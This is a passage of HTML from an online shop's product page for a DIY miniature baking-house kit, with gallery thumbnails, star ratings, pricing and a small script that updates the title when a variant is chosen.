                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-13
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392601116842"
              data-media-position="14"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-14
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392601182378"
              data-media-position="15"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-15
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392601215146"
              data-media-position="16"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-16
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-34019670294698"
              data-media-position="17"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-17
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392601247914"
              data-media-position="18"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-18
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392601280682"
              data-media-position="19"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 19 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-19
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392601313450"
              data-media-position="20"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 20 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-20
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17765696471210__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--17765696471210__main-30392601346218"
              data-media-position="21"
              data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 21 in gallery view"
                
                aria-controls="GalleryViewer-template--17765696471210__main"
                aria-describedby="Thumbnail-template--17765696471210__main-21
"
              >
                <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=416" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=54 54w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=74 74w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=104 104w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=162 162w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=208 208w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=324 324w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17765696471210__main-21
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17765696471210__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17765696471210__main"
        data-section="template--17765696471210__main"
        data-url="/en-ca/products/beckas-baking-house-diy-miniature-house-kit"
        class="product__info-container main-product__info-container"
      >
              <div class="rating-stars" style='--rating:4.6;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8 Average Ratings</span>
    </div>
  
</div>
            <h1 class="product__title" id="dynamic-product-title">
 Becka's Baking House DIY Miniature House Kit
</h1>
<script>
document.addEventListener('DOMContentLoaded', function () {
 const titleEl = document.getElementById('dynamic-product-title');
 if (!titleEl) return;
 // Base product title from Liquid
 const baseTitle = "Becka's Baking House DIY Miniature House Kit";
 // Helper: set title based on selected variant/options
 function setTitleFromVariant(variant) {
 if (!variant) return;
 // Use all option values, e.g. Color / Size
 const suffix = (variant.options || []).filter(Boolean).join(' / ');
 titleEl.textContent = suffix ? `${baseTitle} – ${suffix}` : baseTitle;
 }
 // 1) Dawn/OS2.0 fires a custom event 'variant:change'
 document.addEventListener('variant:change', function (event) {
 const variant = event?.detail?.variant;
 setTitleFromVariant(variant);
 });
 // 2) Fallback: watch the hidden input[name="id"] for changes
 const idInput = document.querySelector('form[action*="/cart/add"] [name="id"]');
 if (idInput) {
 const observe = new MutationObserver(() => {
 const selectedId = idInput.value;
 const variants = [{"id":45718509584554,"title":"Becka's Baking House DIY Miniature House","option1":"Becka's Baking House DIY Miniature House","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37653156004010,"product_id":7950958035114,"position":20,"created_at":"2024-04-02T21:48:24+07:00","updated_at":"2025-11-04T22:54:55+07:00","alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","width":1080,"height":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695","variant_ids":[45718509584554]},"available":true,"name":"Becka's Baking House DIY Miniature House Kit - Becka's Baking House DIY Miniature House","public_title":"Becka's Baking House DIY Miniature House","options":["Becka's Baking House DIY Miniature House"],"price":7499,"weight":0,"compare_at_price":13999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601313450,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45718509617322,"title":"Add Display Box","option1":"Add Display Box","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37653156036778,"product_id":7950958035114,"position":21,"created_at":"2024-04-02T21:48:24+07:00","updated_at":"2025-11-04T22:54:55+07:00","alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","width":971,"height":971,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695","variant_ids":[45718509617322]},"available":true,"name":"Becka's Baking House DIY Miniature House Kit - Add Display Box","public_title":"Add Display Box","options":["Add Display Box"],"price":9499,"weight":0,"compare_at_price":13999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601346218,"position":21,"preview_image":{"aspect_ratio":1.0,"height":971,"width":971,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695"}},"requires_selling_plan":false,"selling_plan_allocations":[]}];
 const v = variants.find(x => String(x.id) === String(selectedId));
 setTitleFromVariant(v);
 });
 observe.observe(idInput, { attributes: true, attributeFilter: ['value'] });
 // Initial set on load
 const variants = [{"id":45718509584554,"title":"Becka's Baking House DIY Miniature House","option1":"Becka's Baking House DIY Miniature House","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37653156004010,"product_id":7950958035114,"position":20,"created_at":"2024-04-02T21:48:24+07:00","updated_at":"2025-11-04T22:54:55+07:00","alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","width":1080,"height":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695","variant_ids":[45718509584554]},"available":true,"name":"Becka's Baking House DIY Miniature House Kit - Becka's Baking House DIY Miniature House","public_title":"Becka's Baking House DIY Miniature House","options":["Becka's Baking House DIY Miniature House"],"price":7499,"weight":0,"compare_at_price":13999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601313450,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45718509617322,"title":"Add Display Box","option1":"Add Display Box","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37653156036778,"product_id":7950958035114,"position":21,"created_at":"2024-04-02T21:48:24+07:00","updated_at":"2025-11-04T22:54:55+07:00","alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","width":971,"height":971,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695","variant_ids":[45718509617322]},"available":true,"name":"Becka's Baking House DIY Miniature House Kit - Add Display Box","public_title":"Add Display Box","options":["Add Display Box"],"price":9499,"weight":0,"compare_at_price":13999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Becka's Baking House DIY Miniature House Kit - DIYative™","id":30392601346218,"position":21,"preview_image":{"aspect_ratio":1.0,"height":971,"width":971,"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695"}},"requires_selling_plan":false,"selling_plan_allocations":[]}];
 const initial = variants.find(x => String(x.id) === String(idInput.value));
 setTitleFromVariant(initial);
 }
});
</script>
<div class="no-js-hidden product-page-price" id="price-template--17765696471210__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$74.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$74.99</span>
      </span>
